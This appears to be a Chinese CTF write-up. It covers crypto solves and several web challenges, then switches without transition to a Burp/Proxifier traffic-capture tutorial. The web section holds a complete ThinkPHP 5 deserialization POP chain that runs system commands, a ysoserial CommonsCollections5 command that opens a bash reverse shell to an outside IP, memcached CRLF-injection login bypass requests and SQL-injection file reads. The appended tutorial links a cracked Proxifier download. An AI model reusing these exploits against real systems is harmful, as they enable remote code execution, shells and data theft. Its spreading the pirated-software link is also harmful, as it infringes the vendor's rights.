按照如下顺序即可获胜
0000011220120220110111222010022012110021012012202100112022100112110020110220210201

CRYPTO
not only rsa
n是一个质数5次方,可以求解1和C的根后进行组合出所有C的根,sage脚本如下:
from Crypto.Util.number import long_to_bytes
p=91027438112295439314606669837102361953591324472804851543344131406676387779969
e = 641747
c = 730024611795626517480532940587152891926416120514706825368440230330259913837764632826884065065554839415540061752397144140563698277864414584568812699048873820551131185796851863064509294123861487954267708318027370912496252338232193619491860340395824180108335802813022066531232025997349683725357024257420090981323217296019482516072036780365510855555146547481407283231721904830868033930943
n=p^5
K=Zmod(p^5)
a=K(c).nth_root(e)
b=K(1).nth_root(e)
a=int(a)
b=int(b)
print(b,a)
from tqdm import tqdm
for i in tqdm(range(e)):
a=(a*b)%n
m=long_to_bytes(int(a))
if b"flag" in m:
print(m)
break
#flag{c19c3ec0-d489-4bbb-83fc-bc0419a6822a}
discrete_log
阅读代码,题目给的假flag长度较小,猜测实际flag长度也较小,据此采用中间相遇思想进行破解
import itertoolsfrom gmpy2 import *from Crypto.Util.Padding import *from Crypto.Util.number import *from tqdm import tqdmp = 173383907346370188246634353442514171630882212643019826706575120637048836061602034776136960080336351252616860522273644431927909101923807914940397420063587913080793842100264484222211278105783220210128152062330954876427406484701993115395306434064667136148361558851998019806319799444970703714594938822660931343299g = 5c = 105956730578629949992232286714779776923846577007389446302378719229216496867835280661431342821159505656015790792811649783966417989318584221840008436316642333656736724414761508478750342102083967959048112859470526771487533503436337125728018422740023680376681927932966058904269005466550073181194896860353202252854q = 86691953673185094123317176721257085815441106321509913353287560318524418030801017388068480040168175626308430261136822215963954550961903957470198710031793956540396921050132242111105639052891610105064076031165477438213703242350996557697653217032333568074180779425999009903159899722485351857297469411330465671649flag_len=12fake_flag_pad='flag{'.encode() +'x00'.encode()*flag_len+'}'.encode()flag_pattern = (pad(fake_flag_pad, 128))#print(flag_pattern)flag_pattern=bytes_to_long(flag_pattern)pattern=1<<888#print(bin(pattern))cc = c * inverse(pow(g,flag_pattern,p),p)%pcc = pow(cc, inverse(pattern, q), p)print(cc)table = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd', 'e', 'f']dic = dict()gtemp= pow(g, 2**48, p)for half_flag1 in tqdm(itertools.product(table, repeat=6)): half_flag1 = bytes_to_long(''.join(half_flag1).encode()) temp = cc * powmod(gtemp, -(half_flag1), p) % p dic[temp] = half_flag1for half_flag2 in tqdm(itertools.product(table, repeat=6)): half_flag2 = bytes_to_long(''.join(half_flag2).encode()) temp = powmod(g, half_flag2, p) if temp in dic: print(long_to_bytes(dic[temp]) + long_to_bytes(half_flag2))
WEB
thinkshop
附件在本地起docker可以得到源码,审计发现admin路由
后台路径 /public/index.php/index/admin/login.html
1/123456登陆后台

审计发现在保存操作调用save->updatedata

在updatedata存在SQL注入,$key相当于是$data中的一个键值。

在保存商品时会调用saveGoods数据进行序列化之后保存到数据库

在编辑页面可以看到数据抽取时会进行反序列化操作

利用SQL注入修改data数据的值,本题data是数组,且会插入数据库,最终的payload需要改一下让前后闭合,且TP5,在网上找一个链子的EXP改一下
https://www.freebuf.com/vuls/317886.html
<?php
namespace think\process\pipes{
use think\model\Pivot;
ini_set('display_errors',1);
class Windows{
private $files = [];
public function __construct($function,$parameter)
{
$this->files = [new Pivot($function,$parameter)];
}
}
$aaa = new Windows('system','nl /f*');
echo base64_encode(serialize(array($aaa)));
}
namespace think{
abstract class Model
{}
}
namespace think\model{
use think\Model;
use think\console\Output;
class Pivot extends Model
{
protected $append = [];
protected $error;
public $parent;
public function __construct($function,$parameter)
{
$this->append['jelly'] = 'getError';
$this->error = new relation\BelongsTo($function,$parameter);
$this->parent = new Output($function,$parameter);
}
}
abstract class Relation
{}
}
namespace think\model\relation{
use think\db\Query;
use think\model\Relation;
abstract class OneToOne extends Relation
{}
class BelongsTo extends OneToOne
{
protected $selfRelation;
protected $query;
protected $bindAttr = [];
public function __construct($function,$parameter)
{
$this->selfRelation = false;
$this->query = new Query($function,$parameter);
$this->bindAttr = [''];
}
}
}
namespace think\db{
use think\console\Output;
class Query
{
protected $model;
public function __construct($function,$parameter)
{
$this->model = new Output($function,$parameter);
}
}
}
namespace think\console{
use think\session\driver\Memcache;
class Output
{
protected $styles = [];
private $handle;
public function __construct($function,$parameter)
{
$this->styles = ['getAttr'];
$this->handle = new Memcache($function,$parameter);
}
}
}
namespace think\session\driver{
use think\cache\driver\Memcached;
class Memcache
{
protected $handler = null;
protected $config = [
'expire' => '',
'session_name' => '',
];
public function __construct($function,$parameter)
{
$this->handler = new Memcached($function,$parameter);
}
}
}
namespace think\cache\driver{
use think\Request;
class Memcached
{
protected $handler;
protected $options = [];
protected $tag;
public function __construct($function,$parameter)
{
// pop链中需要prefix存在,否则报错
$this->options = ['prefix' => 'jelly/'];
$this->tag = true;
$this->handler = new Request($function,$parameter);
}
}
}
namespace think{
class Request
{
protected $get = [];
protected $filter;
public function __construct($function,$parameter)
{
$this->filter = $function;
$this->get = ["jelly"=>$parameter];
}
}
}
//YToxOntpOjA7TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mzp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czo1OiJqZWxseSI7czo4OiJnZXRFcnJvciI7fXM6ODoiACoAZXJyb3IiO086MzA6InRoaW5rXG1vZGVsXHJlbGF0aW9uXEJlbG9uZ3NUbyI6Mzp7czoxNToiACoAc2VsZlJlbGF0aW9uIjtiOjA7czo4OiIAKgBxdWVyeSI7TzoxNDoidGhpbmtcZGJcUXVlcnkiOjE6e3M6ODoiACoAbW9kZWwiO086MjA6InRoaW5rXGNvbnNvbGVcT3V0cHV0IjoyOntzOjk6IgAqAHN0eWxlcyI7YToxOntpOjA7czo3OiJnZXRBdHRyIjt9czoyODoiAHRoaW5rXGNvbnNvbGVcT3V0cHV0AGhhbmRsZSI7TzoyOToidGhpbmtcc2Vzc2lvblxkcml2ZXJcTWVtY2FjaGUiOjI6e3M6MTA6IgAqAGhhbmRsZXIiO086Mjg6InRoaW5rXGNhY2hlXGRyaXZlclxNZW1jYWNoZWQiOjM6e3M6MTA6IgAqAGhhbmRsZXIiO086MTM6InRoaW5rXFJlcXVlc3QiOjI6e3M6NjoiACoAZ2V0IjthOjE6e3M6NToiamVsbHkiO3M6NjoibmwgL2YqIjt9czo5OiIAKgBmaWx0ZXIiO3M6Njoic3lzdGVtIjt9czoxMDoiACoAb3B0aW9ucyI7YToxOntzOjY6InByZWZpeCI7czo2OiJqZWxseS8iO31zOjY6IgAqAHRhZyI7YjoxO31zOjk6IgAqAGNvbmZpZyI7YToyOntzOjY6ImV4cGlyZSI7czowOiIiO3M6MTI6InNlc3Npb25fbmFtZSI7czowOiIiO319fX1zOjExOiIAKgBiaW5kQXR0ciI7YToxOntpOjA7czowOiIiO319czo2OiJwYXJlbnQiO086MjA6InRoaW5rXGNvbnNvbGVcT3V0cHV0IjoyOntzOjk6IgAqAHN0eWxlcyI7YToxOntpOjA7czo3OiJnZXRBdHRyIjt9czoyODoiAHRoaW5rXGNvbnNvbGVcT3V0cHV0AGhhbmRsZSI7TzoyOToidGhpbmtcc2Vzc2lvblxkcml2ZXJcTWVtY2FjaGUiOjI6e3M6MTA6IgAqAGhhbmRsZXIiO086Mjg6InRoaW5rXGNhY2hlXGRyaXZlclxNZW1jYWNoZWQiOjM6e3M6MTA6IgAqAGhhbmRsZXIiO086MTM6InRoaW5rXFJlcXVlc3QiOjI6e3M6NjoiACoAZ2V0IjthOjE6e3M6NToiamVsbHkiO3M6NjoibmwgL2YqIjt9czo5OiIAKgBmaWx0ZXIiO3M6Njoic3lzdGVtIjt9czoxMDoiACoAb3B0aW9ucyI7YToxOntzOjY6InByZWZpeCI7czo2OiJqZWxseS8iO31zOjY6IgAqAHRhZyI7YjoxO31zOjk6IgAqAGNvbmZpZyI7YToyOntzOjY6ImV4cGlyZSI7czowOiIiO3M6MTI6InNlc3Npb25fbmFtZSI7czowOiIiO319fX19fX0
在编辑页面修改抓包

放包

再次访问该商品得到flag

flag{c7c7e293-d532-496b-b414-c28bb3fe9aa7}
happygame
使用grpcui工具
grpcui -plaintext ip:port
打开以后可以发现一个序列化参数。

猜测后端是java组件,这里经过测试,发现CC5可以攻击,所以用ysoserial生成payload,因为exec会把管道符当做参数,所以需要先编码
java -jar ysoserial-main-923a2bda4e-1.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny43Ni4xNzguODkvOTAwMSAwPiYx}|{base64,-d}|{bash,-i}" | base64
发送该数据,即可成功反弹shell

thinkshopping
第二天又上了thinkshopping这一题,和前一题主要的区别是goods_edit.html中的反序列化入口被删了
还有admin表中的内容被清空了,没有1、admin、e10adc3949ba59abbe56e057f20f883e这条数据了
更重要的是,secure_file_priv的值为空了
而前一题还是有值的

当然,前一题的SQL注入点依然存在,不过依然需要鉴权进入后台,这意味着,只需要我们能进入后台,就能通过load_file的方式读取flag。
那么,如何进入到后台呢?前面提到,容器在启动的时候使用了memcached,但是在前一题中并没有用到
并且启动了memcached后,ThinkPHP中也配置了cache使用memcached做缓存
而在登录时,使用了cache先获取缓存
跟进一下find逻辑,由于出题人配置了cache,所以会将数据缓存到memcached中,这里的缓存的key格式为:think:shop.admin|username
那么如何控制缓存的值呢?memcached存在CRLF注入漏洞,具体可参考下方文章:
https://www.freebuf.com/vuls/328384.html简单来说,就是能set任意的值,例如下方的payload,就能注入一个snowwolf的键,且值为wolf,4代表数据长度
TOKEN%00%0D%0Aset%20snowwolf%200%20500%204%0D%0Awolf
等价于
set snowwolf 0 500 4
wolf
那么我们需要注入一个怎么样的数据呢?我们可以看一下存储之后的数据是长什么样的,将下面的内容添加到路由,然后访问执行
public function test(){
$result = Db::query("select * from admin where id=1");
var_dump($result);
$a = "think:shop.admin|admin";
Cache::set($a, $result, 3600);
}
查看memcached中的值,长得像个序列化字符串
telnet 127.0.0.1 11211
get think:shop.admin|admin
a:1:{i:0;a:3:{s:2:"id";i:1;s:8:"username";s:5:"admin";s:8:"password";s:32:"21232f297a57a5a743894a0e4a801fc3";}}

这里有个坑点,就是memcached本身是没有数据类型的,只有key-value的概念,存放的都是字符串,但是PHP编程语言给它给予了数据类型的概念(当flags为0为字符串,当flags4为数组等等),我们看一下memcached的set命令格式:
上图中的红色箭头所指向的4,就是下方的flags位置,也就是说,在PHP中,flags为4的缓存数据,被当做数组使用
set key flags exptime bytes [noreply]
value
所以我们在构造CRLF注入的命令时,需要注意在set时,把flags设置为4
POST /public/index.php/index/admin/do_login.html HTTP/1.1
Host: eci-2ze7q6gtt4a3a07rywcf.cloudeci1.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=korn6f9clt7oere36ke7pj7m70
username=admin%00%0D%0Aset%20think%3Ashop.admin%7Cadmin%204%20500%20101%0D%0Aa%3A3%3A%7Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A8%3A%22username%22%3Bs%3A5%3A%22admin%22%3Bs%3A8%3A%22password%22%3Bs%3A32%3A%2221232f297a57a5a743894a0e4a801fc3%22%3B%7D&password=admin
再用admin、admin去登录即可,登录到后台之后,再带上session去load_file读flag即可
POST /public/index.php/index/admin/do_edit.html HTTP/1.1
Host: eci-2ze7q6gtt4a3a07rywcf.cloudeci1.ichunqiu.com
Content-Length: 183
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=korn6f9clt7oere36ke7pj7m70
data`%3Dunhex('')/**/,`name`%3Dload_file('/fffflllaaaagggg')/**/where/**/id%3D1/**/or/**/1%3D1#=1&id=1&name=a&price=100.00&on_sale_time=2023-05-05T02%3A20%3A54&image=1&data=%27%0D%0Aa

参考原文链接:
https://mp.weixin.qq.com/s/ksGjGGeYjvWpgmRA5xyBpg https://mp.weixin.qq.com/s/ZNbUGyYkLP0YWDGIVMN-Zw https://mp.weixin.qq.com/s/zBWgPmK4edhkc153A7cvTw https://blog.csdn.net/qq_65165505/article/details/135044734网上大多数的小程序测试抓包都是用的安卓模拟器,这里使用的是BurpSuite+Proxifer+微信客户端的抓包方式
环境准备
Burp2023.9.2
Proxifier4.5
Proxifier是一款功能非常强大的socks5客户端,可以让不支持通过代理服务器,工作的网络程序能通过HTTPS或socks或代理链。其是收费软件,免费试用31天,这里给一个破解版链接
链接:https://pan.baidu.com/s/14QElyGxDpMBGTuCFTPl4tQ?pwd=7o50
提取码:7o50

安装就无脑next就好了,安装好后打开

点击注册,名字随便写,随便复制一个注册码点击ok即可
Proxifier配置
打开proxifier,点击profile添加一个代理服务器
